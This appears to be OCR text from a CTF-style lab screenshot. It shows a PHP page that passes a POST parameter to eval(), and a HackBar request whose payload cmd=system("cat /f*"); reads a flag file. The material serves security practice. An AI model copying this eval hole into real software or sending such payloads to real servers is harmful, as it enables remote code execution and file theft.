 不安全 172.72.0.137:8080/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("cat /f*");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat /f*");